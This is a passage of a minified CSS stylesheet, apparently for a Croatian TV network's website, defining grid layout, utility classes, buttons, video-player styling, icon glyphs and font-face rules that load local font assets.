.g4{margin-left:0!important}.g1.g-full{width:9.702%}.g2.g-full{width:17.911%}.g3.g-full{width:26.119%}.g4.g-full{width:34.329%}.g5.g-full{width:42.538%}.g6.g-full{width:50.747%}.g7.g-full{width:58.956%}.g8.g-full{width:67.165%}.g9.g-full{width:75.374%}.g10.g-full{width:83.583%}.g11.g-full{width:91.792%}.g1.g-full-l,.g1.g-full-r{width:8.209%}.g2.g-full-l,.g2.g-full-r{width:16.418%}.g3.g-full-l,.g3.g-full-r{width:24.627%}.g4.g-full-l,.g4.g-full-r{width:32.836%}.g5.g-full-l,.g5.g-full-r{width:41.045%}.g6.g-full-l,.g6.g-full-r{width:49.254%}.g7.g-full-l,.g7.g-full-r{width:57.463%}.g8.g-full-l,.g8.g-full-r{width:65.672%}.g9.g-full-l,.g9.g-full-r{width:73.881%}.g10.g-full-l,.g10.g-full-r{width:82.09%}.g11.g-full-l,.g11.g-full-r{width:90.299%}.g12.g-full-l,.g12.g-full-r{width:100%}.g-full{margin-right:0!important}.g-full,.g-full-l{margin-left:-1.492%!important}.g-full-r{margin-right:0!important}.corpo-article-list hr+.g6,.g10:first-child,.g11:first-child,.g12:first-child,.g1:first-child,.g2:first-child,.g3:first-child,.g4:first-child,.g5:first-child,.g6:first-child,.g7:first-child,.g8:first-child,.g9:first-child,hr+.g3,hr+.g4{clear:both;margin-left:1.492%}.episode-list .g4:nth-child(3n+1),.format-article-body .g4:nth-child(3n+1){clear:none;margin-right:0}.episode-list .g4:nth-of-type(3n),.format-article-body .g4:nth-of-type(3n){margin-left:1.492%}.episode-list .g4:nth-of-type(3n+2){margin-left:0!important;margin-right:0!important}.episode-list.episode-front .g4:nth-of-type(3n+2){margin-left:2.039%!important;margin-right:0!important}.episode-list.episode-front .g4:nth-of-type(3n+4){margin-left:0!important}.item-triple:nth-of-type(3n+5){clear:both}.informativni .format-article-body .g4:nth-of-type(3n){margin-left:0}.informativni .format-article-body .g4:nth-child(3n+1){margin-right:1.492%}.informativni .format-article-body li .g4:nth-child(3n+1){margin-right:0}.format-mainpage.format.informativni .g4:nth-child(3n+1){margin-left:2.039%!important;margin-right:0!important}.format-mainpage.format.informativni .format-article-body .g4:nth-of-type(3n){margin-left:0!important;margin-right:0!important}.news-article-grid{padding-bottom:40px}.news-article-grid.g9 .g4{margin-right:0!important}.format.informativni .news-article-grid .episode-list .g4:nth-of-type(3n),.news-article-grid .episode-list .g4:nth-of-type(3n+2),.news-article-grid.g9 .g4{margin-left:2.039%!important}.g1.g-full-l:first-child,.g1.g-full:first-child,.g10.g-full-l:first-child,.g10.g-full:first-child,.g11.g-full-l:first-child,.g11.g-full:first-child,.g12.g-full-l:first-child,.g12.g-full:first-child,.g2.g-full-l:first-child,.g2.g-full:first-child,.g3.g-full-l:first-child,.g3.g-full:first-child,.g4.g-full-l:first-child,.g4.g-full:first-child,.g5.g-full-l:first-child,.g5.g-full:first-child,.g6.g-full-l:first-child,.g6.g-full:first-child,.g7.g-full-l:first-child,.g7.g-full:first-child,.g8.g-full-l:first-child,.g8.g-full:first-child,.g9.g-full-l:first-child,.g9.g-full:first-child{margin-left:0!important}.center-h{margin-left:50%}.center-h,.center-habs{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.center-habs{left:50%;position:absolute}.center-v{margin-top:50%}.center-v,.center-vabs{-webkit-transform:translatey(-50%);transform:translatey(-50%)}.center-vabs{position:absolute;top:50%}.center-all{margin-left:50%}.center-abs,.center-all{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.center-abs{left:50%;position:absolute;top:50%}.absolute-left{left:0;position:absolute}.absolute-right{position:absolute;right:0}#site-container{overflow-x:hidden}.left{float:left}.right{float:right}.none{float:none}.clear{clear:both}.txt-left{text-align:left}.txt-center{text-align:center}.txt-right{text-align:right}.txt-up{text-transform:uppercase}.txt-normal{text-transform:none!important}.txt-down{text-transform:lowercase}.txt-em{font-style:italic}.txt-nowrap{white-space:nowrap}.txt-300,.txt-thin{font-weight:300}.txt-500,.txt-normal{font-weight:500!important}.txt-700,.txt-bold{font-weight:700}.txt-900,.txt-xbold{font-weight:900}.txt-small{color:#424248;font-size:12px}.txt-white{color:#fff!important}.comma-inline:last-child,span:last-child .comma{display:none}.absolute{position:absolute}.relative{position:relative}.fixed{position:fixed}.block{display:block}.block,.inblock{box-sizing:border-box}.inblock{display:inline-block}.inline{display:inline}.table{display:table}.row{display:table-row}.cell{display:table-cell;float:none!important}.visuallyhidden{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.transparent{opacity:0!important;-webkit-transition:opacity .3;transition:opacity .3;visibility:hidden}.offset{left:-101%;position:absolute}.hide{display:none!important}.no-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.p-0{padding:0!important}.p-5{padding:5px}.p-10{padding:10px}.p-15{padding:15px}.p-20{padding:20px}.p-30{padding:30px}.pt-5{padding-top:5px}.pt-20{padding-top:20px}.pt-30{padding-top:30px!important}.pb-5{padding-bottom:5px}.pb-50{padding-bottom:50px!important}.pl-10{padding-left:10px}.pl-20{padding-left:20px}.ph-10{padding-left:10px;padding-right:10px}.ph-20{padding-left:20px;padding-right:20px}.pr-10{padding-right:10px}.pr-20{padding-right:20px}.pl-0{padding-left:0!important}.pr-0{padding-right:0!important}.pt-0{padding-top:0!important}.ph-gutter{padding-left:1.492%;padding-right:1.492%}.ph-2gutter{padding-left:2.984%;padding-right:2.984%}.g9 .ph-g1full{padding-left:12.941%;padding-right:12.941%}.g8 .ph-g1full{padding-left:9.75%;padding-right:9.75%}.g8.g-full .ph-g1full{padding-left:14.5%;padding-right:14.5%}.g4 .ph-gutter{padding-left:5%;padding-right:5%}.mt-5{margin-top:5px}.ml-5{margin-left:5px}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.ml-20{margin-left:20px}.ml-30{margin-left:30px}.mb-30{margin-bottom:30px}.mb-50{margin-bottom:50px}.mt-10{margin-top:10px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mt-50{margin-top:50px}.mv-10{margin-bottom:10px;margin-top:10px}.mv-20{margin-bottom:20px;margin-top:20px}.ml-0{margin-left:0!important}.mr-0{margin-right:0!important}.mr-20{margin-right:20px!important}.mh-0{margin-left:0!important;margin-right:0!important}.mv-0{margin-bottom:0!important;margin-top:0!important}.mh-2gutter{margin-left:4.6%;margin-right:4.6%}.g9 .mh-gutter{margin-left:1.958%;margin-right:1.958%}.g8 .mh-gutter{margin-left:2.3%;margin-right:2.3%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.block-border{border:1px solid hsla(0,0%,59%,.3)}.b-0{border:0}.bt-0{border-top:0}.bb-0{border-bottom:0}.bl-0{border-left:0}.br-0{border-right:0}.b-0-a:after{content:none!important}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.svg-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.mobile-block,.mobile-inblock,.mobile-inline,.small-mobile-block{display:none!important}.desktop-inline{display:inline!important}.desktop-inblock{display:inline-block!important}.desktop-block{display:block!important}.banner-mobile-top{display:none}@media (min-width:1104px){.video-player.video-player-floating{background-size:cover}.video-player.video-player-floating .bplr{-webkit-box-shadow:0 3px 25px 0 rgba(0,0,0,.55);-moz-box-shadow:0 3px 25px 0 rgba(0,0,0,.55);box-shadow:0 3px 25px 0 rgba(0,0,0,.55);max-height:251px!important;max-width:450px!important;position:fixed;right:40px;top:140px;width:450px!important;z-index:100000}.video-player.video-player-floating .jwplayer .jw-display .jw-icon{height:44px!important;width:44px!important}.video-player.video-player-floating .jwplayer .jw-title-primary{font-size:1.025em}.video-player.video-player-floating .jwplayer .jw-overlays .jw-plugin-googima div>div{max-height:100%;max-width:100%}}.button,button{background:#c8091e;border:none;border-radius:20px;color:#fff;font-size:15px;line-height:18px;padding:10px 20px;text-transform:uppercase}.button-white,.toggle-opened.active .button{background:#fff;color:#2d2e34;transition:all .3s}.button-rounded{border-radius:100px}.button:hover,button:hover{background:#940616;color:#fff}.button.icon-oyo:hover{background:#33b0b7;color:#fff}.button-white:hover,.toggle-opened.active .button:hover{background:#c8091e;color:#fff;transition:all .3s}.red-circle{background:#c8091e;border-radius:50%;color:#fff}.image-circle{-webkit-border-radius:50%;border-radius:50%;overflow:hidden}.image-circle img{height:auto!important;width:100%!important}.circle-fixator{height:0;margin-top:100%}.has-asset.logo-nvideo{background-position:-200px -800px;display:block;height:38px;margin:10px 0;width:96px}.verlauf{background-color:transparent;background-image:-moz-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:-webkit-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:-o-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:-ms-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%)}.full-over{bottom:0;left:0;position:absolute;right:0;top:0}.verlauf.full-over{width:150%}[data-toggle-group]{overflow:hidden;transition:height .3s}.karijera .is-closed,.povijest .is-closed,.zaposljavanje .is-closed{height:0}.circled-icon{border:1px solid;border-radius:50%;cursor:pointer;display:inline-block;font-size:.6em;font-weight:400;height:1.25em;left:-2.5em;line-height:1;position:absolute;text-align:center;top:.5em;width:1.25em}[data-event=toggle-group]{cursor:pointer;position:relative}h3[data-event=toggle-group]{position:relative}h3[data-event=toggle-group] .circled-icon{top:-.2em}@font-face{font-family:Lato;font-style:normal;font-weight:900;src:url(assets/60668afed0a10c4dc799.eot);src:url(assets/60668afed0a10c4dc799.eot?#iefix) format("embedded-opentype"),url(assets/71b2215544970248f41c.woff2) format("woff2"),url(assets/91ef637a37adbd410f76.woff) format("woff"),url(assets/0e8e25bbdd7942afa4fb.otf) format("opentype"),url(assets/71385a9b80f93c715d8e.ttf) format("truetype"),url(assets/f98bc7d2dd36166bb7a4.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:900;src:url(assets/63ba450e8ec8a4f88699.eot);src:url(assets/63ba450e8ec8a4f88699.eot?#iefix) format("embedded-opentype"),url(assets/3c875c834894a27103d6.woff2) format("woff2"),url(assets/1b083e28d2e3f082f3a2.woff) format("woff"),url(assets/782e9a324bf5e7749e22.otf) format("opentype"),url(assets/6f0897a6630efcaf583a.ttf) format("truetype"),url(assets/cd02a56d20060e8c9ed7.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:url(assets/8b32730b3e499abc7e6f.eot);src:url(assets/8b32730b3e499abc7e6f.eot?#iefix) format("embedded-opentype"),url(assets/75ffd16979d0ee25d364.woff2) format("woff2"),url(assets/aa6fd13891eaa6bc1399.woff) format("woff"),url(assets/93b0d20381139eaeb94c.otf) format("opentype"),url(assets/3933ef9aad8aaca3c544.ttf) format("truetype"),url(assets/67211856dd4edccf1e40.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:700;src:url(assets/725587ddd923ab5a4edb.woff2) format("woff2"),url(assets/87b69f36b89ed338d257.woff) format("woff"),url(assets/53172ee7a3568a13fa9f.otf) format("opentype"),url(assets/a88a815887530cf14a25.ttf) format("truetype"),url(assets/98114e581b02551ad2ff.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:url(assets/669ef6e33ebdfa2f0cec.eot);src:url(assets/669ef6e33ebdfa2f0cec.eot?#iefix) format("embedded-opentype"),url(assets/1f4c888b65acd06bca6e.woff2) format("woff2"),url(assets/421f877f00e7d6029120.woff) format("woff"),url(assets/125efe575eba78b542b5.otf) format("opentype"),url(assets/58f1f8397a19fab36f25.ttf) format("truetype"),url(assets/84c06edcc2fcb4948dad.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:url(assets/6793b1f86fdeb7a32960.eot);src:url(assets/6793b1f86fdeb7a32960.eot?#iefix) format("embedded-opentype"),url(assets/6bd92d49e5af132b085a.woff2) format("woff2"),url(assets/62a7271055ffaabd877d.woff) format("woff"),url(assets/c65269102a08ffc8b5bf.otf) format("opentype"),url(assets/6aa261bb1bd8e40e5a77.ttf) format("truetype"),url(assets/944115406ca13d1df1db.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:url(assets/ef24147137963bc31e1e.eot);src:url(assets/ef24147137963bc31e1e.eot?#iefix) format("embedded-opentype"),url(assets/43137dc99648ff87fbd1.woff2) format("woff2"),url(assets/19d1ca16cde8689d7b7c.woff) format("woff"),url(assets/4589a05d31b7c16e796a.otf) format("opentype"),url(assets/651d44f5d05d83b84d4c.ttf) format("truetype"),url(assets/b1c291e3b4bd8dcbe14f.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:url(assets/eaef010c46fc041a2a34.eot);src:url(assets/eaef010c46fc041a2a34.eot?#iefix) format("embedded-opentype"),url(assets/80722318b995092d92a0.woff2) format("woff2"),url(assets/d1564878febf4c1a66fd.woff) format("woff"),url(assets/0cad6cb7cd5ec99d2bfa.otf) format("opentype"),url(assets/138a85d737275fffbdcb.ttf) format("truetype"),url(assets/ff42d5a9c364e74b48d0.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:200;src:url(assets/ef24147137963bc31e1e.eot);src:url(assets/ef24147137963bc31e1e.eot?#iefix) format("embedded-opentype"),url(assets/43137dc99648ff87fbd1.woff2) format("woff2"),url(assets/19d1ca16cde8689d7b7c.woff) format("woff"),url(assets/4589a05d31b7c16e796a.otf) format("opentype"),url(assets/651d44f5d05d83b84d4c.ttf) format("truetype"),url(assets/b1c291e3b4bd8dcbe14f.svg#svgFontName) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:url(assets/2b468f1384e3c7886b23.eot);src:local(""),url(assets/2b468f1384e3c7886b23.eot?#iefix) format("embedded-opentype"),url(assets/a4933e7a22e115be5a67.woff2) format("woff2"),url(assets/c0ed32a3ea09e1328768.woff) format("woff"),url(assets/df9042c7bd2e79e1f3dc.ttf) format("truetype"),url(assets/43861e56feb84c33e33d.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:url(assets/0b4e714784879c4df426.eot);src:local(""),url(assets/0b4e714784879c4df426.eot?#iefix) format("embedded-opentype"),url(assets/0a69e1398f51230ddf80.woff2) format("woff2"),url(assets/3d8deabfbb86f3802d73.woff) format("woff"),url(assets/d58b5ba82114cba2ff3b.ttf) format("truetype"),url(assets/a9aff17ee65c2d3dd7a9.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:url(assets/cdb0b6c605006acdc580.eot);src:local(""),url(assets/cdb0b6c605006acdc580.eot?#iefix) format("embedded-opentype"),url(assets/391803a1576f3c5289b2.woff2) format("woff2"),url(assets/1856a170cff4f04b9a91.woff) format("woff"),url(assets/3bdace544b7582b09283.ttf) format("truetype"),url(assets/3d5351d0f1e0af7b27a0.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:700;src:url(assets/fd395660b14acae81045.eot);src:local(""),url(assets/fd395660b14acae81045.eot?#iefix) format("embedded-opentype"),url(assets/44948da79361d8c1011f.woff2) format("woff2"),url(assets/8516ced2c9ffba4e1487.woff) format("woff"),url(assets/755ed58ead391f5acefd.ttf) format("truetype"),url(assets/1418c060da5f38c8a0ff.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:800;src:url(assets/9cfb764fdf6c0e115ffa.eot);src:local(""),url(assets/9cfb764fdf6c0e115ffa.eot?#iefix) format("embedded-opentype"),url(assets/5345f586cd65ca026247.woff2) format("woff2"),url(assets/e5d4426f892f17c80c02.woff) format("woff"),url(assets/ca98dcc0e195b2231e16.ttf) format("truetype"),url(assets/24a3c7e35e18c48fc9fc.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:300;src:url(assets/d65e10db29e93b980bc8.eot);src:local(""),url(assets/d65e10db29e93b980bc8.eot?#iefix) format("embedded-opentype"),url(assets/31b54bb591f13b5af8eb.woff2) format("woff2"),url(assets/da614a72b350f791e1b1.woff) format("woff"),url(assets/cbe40cb16a95c2f3aa9f.ttf) format("truetype"),url(assets/41c42f80ecf0f5998d0d.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:url(assets/e48abb4b62120f04dfb5.eot);src:local(""),url(assets/e48abb4b62120f04dfb5.eot?#iefix) format("embedded-opentype"),url(assets/be60cf50e7de109e72e9.woff2) format("woff2"),url(assets/a49b04c07bcb81bd813b.woff) format("woff"),url(assets/88d296607e0b99399566.ttf) format("truetype"),url(assets/93cf2e98154e6d16e58f.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:600;src:url(assets/ef483e69d201d46cbfbb.eot);src:local(""),url(assets/ef483e69d201d46cbfbb.eot?#iefix) format("embedded-opentype"),url(assets/72006e25ac6d3787ebff.woff2) format("woff2"),url(assets/be52d897a9753aacec73.woff) format("woff"),url(assets/72cfe51365e370b3bf72.ttf) format("truetype"),url(assets/6dc05508420f6a7c6f7a.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:700;src:url(assets/8c003e1fa110b9a48eb7.eot);src:local(""),url(assets/8c003e1fa110b9a48eb7.eot?#iefix) format("embedded-opentype"),url(assets/3f95af33a9c51f0b15c8.woff2) format("woff2"),url(assets/c414c18816dfcf1ae9a2.woff) format("woff"),url(assets/faf41a9c09c079830f3e.ttf) format("truetype"),url(assets/1afc72a39951a938f31e.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:800;src:url(assets/44843d081cafa9a0f072.eot);src:local(""),url(assets/44843d081cafa9a0f072.eot?#iefix) format("embedded-opentype"),url(assets/56b4eefb69478045a653.woff2) format("woff2"),url(assets/81da68ce3cc60b2d1940.woff) format("woff"),url(assets/f5bd653dfa4ab6a22ed8.ttf) format("truetype"),url(assets/27e734388fd159abbd21.svg#OpenSans) format("svg")}.epg-channels,.epg-mobile .epg-channel,.format-airing-time,.item-title,.txt-black,h1{font-weight:900}.txt-black-italic{font-style:italic;font-weight:900}.epg-day.txt-bold,.episode-title,.format-runtime,.news-article-title,.news-block-runtime,.txt-bold,.txt-strong,h2,h3,h4,strong{font-weight:700}.txt-bold-italic{font-style:italic;font-weight:700}.button-oyo-article,.character-title,.format-article .character-summary,.format-article p,.format-article-body .news-article-intro,.format-info p,.format-info-cast p,.format-title,.gallery-descriptions h1,.main-nav input.search-field,.main-nav ul li,.news-info-cast p,.txt-normal,body,p{font-family:Lato,sans-serif;font-style:normal;font-weight:400}.txt-em,.txt-italic{font-style:italic}.article-info,.article-related-format h3,.article-title,.character-text,.epg-day,.episode-index,.episode-list-summary,.episode-list-summary p,.format-about-text,.format-article .episode-list-summary,.format-article .episode-list-summary p,.format-caption,.item-inner.item-film:before,.item-inner.item-serija:before,.load-more,.news-block-data p,.news-block-title,.news-info-cast h3,.oyo-button,.txt-light,.txt-small{font-weight:300}.channel-subtext,.news-article-subtitle,.txt-light-italic{font-style:italic;font-weight:300}.link-next,.link-prev,.splash-next,.splash-prev,.txt-hairline{font-weight:200}body{background:#ededed;color:#2d2e34;font-family:Lato,sans-serif;font-size:15px}h1{color:#424248;font-size:50px;line-height:1}h2{font-size:25px;margin-bottom:1em}h3{font-size:20px}h4{letter-spacing:.6}h4,p{font-size:15px}p{line-height:1.65em;margin-bottom:1.65em}a{color:#2d2e34;text-decoration:none;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}a:hover,p a{color:#c80a1e}a:hover{-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}p a:hover{color:#c80a1e}a.txt-white,a.txt-white-un{color:#fff}a.txt-oyo{color:#00e9f8}a.txt-oyo:hover{color:#fff}a.txt-white-un,a.txt-white:hover{text-decoration:underline}.epg-widget a.txt-white:hover{color:#c80a1e!important;text-decoration:none;transition:color .3s}a.txt-white-un:hover{text-decoration:none}.font-os{font-family:Open Sans,sans-serif}.character-text a,.character-text a:hover,.format-article-body p a,.format-article-body p a:hover{color:#c80a1e}.txt-10{font-size:10px}.txt-16{font-size:16px}.line-1{line-height:1}.line-15{line-height:1.5}.line-2{line-height:2}.green{color:#50a62a}.red,.red .requirement-type{color:#ed1c24}.red-bg{background:#ed1c24}.green-bg{background:#50a62a}.product-ratings[data-vote],.yellow,.yellow .requirement-type{color:#f7941d}.article-body p:empty{display:none}@font-face{font-family:fontello;font-style:normal;font-weight:400;src:url(assets/aac37d494680b4af2159.eot?467988301);src:url(assets/aac37d494680b4af2159.eot?467988301#iefix) format("embedded-opentype"),url(assets/d3d20febbed912cfc739.woff?467988301) format("woff"),url(assets/db7253e01152a09c308f.ttf?467988301) format("truetype"),url(assets/e6ce54fe5c8112b2083d.svg?467988301#fontello) format("svg")}[class*=" icon-"]:before,[class^=icon-]:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:fontello;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-left:.2em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}.icon-search:before{content:"\e800"}.icon-ok-circled2:before{content:"\e801"}.icon-ok-circled:before{content:"\e802"}.icon-ok:before{content:"\e803"}.icon-minus-1:before,.icon-minus:before{content:"\e804"}.icon-mail:before{content:"\e805"}.icon-cancel:before{content:"\e806"}.icon-cancel-circled:before{content:"\e807"}.icon-cancel-circled2:before{content:"\e808"}.icon-plus:before{content:"\e809"}.icon-check-empty:before{content:"\f096"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-menu:before{content:"\f0c9"}.icon-pinterest-circled:before{content:"\f0d2"}.icon-pinterest-squared:before{content:"\f0d3"}.icon-mail-alt:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-doc-text:before{content:"\f0f6"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-spinner:before{content:"\f110"}.icon-angle-circled-left:before{content:"\f137"}.icon-angle-circled-right:before{content:"\f138"}.icon-angle-circled-up:before{content:"\f139"}.icon-angle-circled-down:before{content:"\f13a"}.icon-ellipsis:before{content:"\f141"}.icon-ellipsis-vert:before{content:"\f142"}.icon-link-ext-alt:before{content:"\f14c"}.icon-doc-inv:before{content:"\f15b"}.icon-doc-text-inv:before{content:"\f15c"}.icon-youtube-squared:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-youtube-play:before{content:"\f16a"}.icon-instagram:before{content:"\f16d"}.icon-twitter-squared:before{content:"\f304"}.icon-facebook-squared:before{content:"\f308"}.icon-linkedin-squared:before{content:"\f30c"}.icon-nvideo,.icon-oyo{border-radius:20px;bottom:1px;bottom:-2px;color:#fff;font-size:10px;font-weight:900;margin-right:7px;padding:1px 4px;position:relative}.episode-watchlinks .icon-nvideo,.episode-watchlinks .icon-oyo{font-size:18px;margin-right:10px;padding:5px 10px}.episode-watchlinks .icon-nvideo:hover,.episode-watchlinks .icon-oyo:hover{color:#2d2e34}.icon-oyo{background:#3ac9d1}.channel-subtext .icon-oyo{bottom:0}.icon-nvideo{background:#db4c3f}.episode-watchlinks{padding:10px 0 30px}.icon-instagram-squared{align-items:center;display:inline-flex!important}.icon-instagram-squared:before{background-image:url(assets/0b8f424e4d6e5c3fceae.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:25px;position:relative;top:4px}.icon-tiktok-squared{align-items:center;display:inline-flex!important}.icon-tiktok-squared:before{background-image:url(assets/37e8fe500a075e3d8239.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:25px;position:relative;top:4px}.ir:before{content:"";display:block;height:150%;width:0}.ir{background-color:transparent;border:0;overflow:hidden;text-indent:-9999px}.has-asset{background:url(assets/636680dd971ab7b58f40.png?8) no-repeat scroll 0 0 transparent}.nova-logo{background:url(assets/d7d408db760ce2ca5ed1.png) no-repeat scroll 0 0 transparent}.nova-nafna{background:url(assets/01830cdadfa716e676df.png) no-repeat scroll 0 0 transparent}.bg-oval{background:url(assets/aad8149f20a14bc6601e.png) no-repeat scroll 0 0 transparent}.news-block-item.g12 .word-block,.news-block-item.g4 .word-block,.news-block-item.g6 .word-block{line-height:1.2em;margin-bottom:5px;padding-top:6px;text-align:right;width:100%;word-spacing:9999px}.button,button{cursor:pointer;-webkit-transition:background .3s;transition:background .3s}.button-nvideo,.button-nvideo-transparent,.button-oyo,.button-oyo-transparent{border:1px solid hsla(0,0%,100%,0);border-radius:50px;color:#fff;display:inline-block;font-size:15px;line-height:1.3;padding:15px 20px;text-shadow:1px 1px 1px rgba(0,0,0,.6);text-transform:uppercase;transition:top 0s}.buttons-splash a:first-child{margin-left:10%}.splash-carousel .button-nvideo-transparent,.splash-carousel .button-oyo,.splash-carousel .button-oyo-transparent{margin-top:55vh}.episode-watchlinks .button-nvideo-transparent,.episode-watchlinks .button-oyo-transparent{font-size:12px;padding:10px 15px;transition:all .3s}.splash-carousel .button-nvideo-transparent{border:2px solid #fff;display:inline-block;margin-right:10px;margin-top:62vh;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:top 0s,background .3s}.splash-other .button-nvideo-transparent .txt-left{min-width:auto}.button-oyo{background:#3ac9d1}.button-nvideo{background:#2db0e0}.button-nvideo-transparent,.button-oyo-transparent{background:rgba(0,0,0,.7)}.button-oyo-article{border:1px solid rgba(0,0,0,.1);border-radius:5px;display:inline-block;font-size:18px;font-weight:700;margin:0 0 30px;padding:10px 0 20px;text-align:center;transition:color .3s ease 0s;width:100%}.button-oyo-article:hover{color:#c8091e}.button-oyo .has-asset,.button-oyo-article .has-asset,.button-oyo-transparent .has-asset{background-position:-300px -797px;display:inline-block;height:44px;margin-bottom:-8px;margin-left:10px;margin-top:-4px;width:98px}.button-nvideo .has-asset,.button-nvideo-article .has-asset,.button-nvideo-transparent .has-asset{background-position:-200px -797px;display:inline-block;height:44px;margin-bottom:-8px;margin-left:10px;margin-top:-4px;width:98px}.episode-watchlinks .button-nvideo-transparent .has-asset{background-position:-400px -797px;height:30px;margin-top:0;width:60px}.episode-watchlinks .button-oyo-transparent .has-asset{background-position:0 -797px;height:30px;margin-top:0;width:65px}.episode-watchlinks .button-nvideo-transparent .txt-left{min-width:auto}.button-oyo-article .has-asset{background-position:-100px -796px;margin-right:5px}.button-nvideo:hover,.button-oyo:hover{border:1px solid hsla(0,0%,100%,.6);color:#fff;opacity:.8}.button-oyo-transparent:hover,.episode-watchlinks .button-oyo-transparent{background:#2db0e0;color:#fff}.button-nvideo-transparent:hover,.episode-watchlinks .button-nvideo-transparent{background:#c8091e;color:#fff}.episode-watchlinks .button-nvideo-transparent:hover,.episode-watchlinks .button-oyo-transparent:hover{box-shadow:0 0 3px rgba(0,0,0,.6)}span .one-line{position:relative;top:8px}input{border:1px solid #c6c6c6}input[type=checkbox],input[type=radio]{display:none}input[type=checkbox]+label,input[type=radio]+label{cursor:pointer}input[type=checkbox]+label span{background:#c6c6c6;border-radius:3px;color:#fff;display:inline-block;height:15px;margin-right:10px;vertical-align:bottom;width:15px}input[type=checkbox]:checked+label span:before{content:"\e800";font-family:fontello}::-webkit-input-placeholder{color:hsla(0,0%,100%,.7)}:-moz-placeholder,::-moz-placeholder{color:#fff}:-ms-input-placeholder{color:#fff}input:focus::-ms-input-placeholder{color:transparent;text-shadow:none}input:focus::-webkit-input-placeholder{color:transparent;text-shadow:none}input:focus:-moz-placeholder,input:focus::-moz-placeholder{color:transparent;text-shadow:none}.video{cursor:pointer;height:326px;position:relative}.article-body .video{height:286px}.article-body video{height:100%!important;width:100%!important}.article-body .video .icon-youtube-play{color:hsla(0,0%,100%,.4);font-size:100px;transition:color .3s}.article-body .video:hover .icon-youtube-play{color:#c80a1e}.format-article-content .article-video{margin-bottom:30px}body>.iAdserver,body>section{background:#ededed;position:relative}.banner-front{background:#d8d8d8;border-radius:3px;height:-7px;overflow:hidden}.banner-front .cell{vertical-align:middle}.banner-holder{overflow:auto;padding:10px 0}.banner-front.g4 img,body .banner-holder img{margin:0;width:auto}.network-header{background:#2d2e34;box-shadow:0 0 1px 1px rgba(0,0,0,.5),0 1px 5px 0 rgba(0,0,0,.35),inset 0 -1px 0 0 rgba(0,0,0,.15),inset 0 1px 0 0 hsla(0,0%,100%,.1);left:50%;position:fixed;text-align:center;top:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);width:100%;z-index:21}.network-header li{display:inline-block}.network-header li.domatv{display:none}.network-header a{color:#babcbd;font-size:10px;font-weight:700;line-height:14px;text-decoration:none;text-shadow:0 1px 1px rgba(0,0,0,.75);text-transform:uppercase}.network-nova{background-position:-597px -74px;display:block;height:45px;left:0;opacity:1;position:absolute;top:0;transition:all .3s;width:45px}.network-nova.transparent{z-index:10}.format .network-nova{display:none}.network-nova-small{background-position:-597px 